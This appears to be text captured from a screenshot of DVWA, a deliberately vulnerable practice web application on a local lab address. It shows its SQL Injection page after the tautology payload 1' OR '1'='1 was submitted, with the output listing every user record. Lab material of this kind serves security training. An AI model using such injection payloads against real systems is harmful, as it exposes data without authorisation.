 Damn Vulnerable Web A
Not secure 192.168.2.7/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Subm...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith